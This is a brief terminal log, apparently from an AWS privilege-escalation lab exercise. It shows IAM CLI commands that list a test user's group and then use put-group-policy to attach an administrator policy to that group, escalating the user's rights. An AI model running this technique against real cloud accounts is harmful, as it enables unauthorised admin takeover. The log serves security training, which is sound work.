 mystic@jarvis:~/ /Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam list-groups-for-user --user-name privesc11-putgrouppolicy-user  | tee -a logs &
& date +"%c" | tee -a logs && echo '=========' | tee -a logs
Tue 18 Jul 2023 06:49:57 PM PKT
{
    "Groups": [
        {
            "Path": "/",
            "GroupName": "privesc11-PutGroupPolicy-group",
            "GroupId": "AG ",
            "Arn": "arn:aws:iam::5 :group/privesc11-PutGroupPolicy-group",
            "CreateDate": "2023-07-11T08:38:47+00:00"
        }
    ]
}
Tue 18 Jul 2023 06:50:02 PM PKT
=========
mystic@jarvis:~/ /Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam put-group-policy --group-name privesc11-PutGroupPolicy-group --policy-name empt
y_inline_policy --policy-document file:///home/mystic/admin-policy.json --profile privesc11  | tee -a logs && date +"%c" | tee -a logs && echo '=========' | tee -a logs
Tue 18 Jul 2023 06:51:42 PM PKT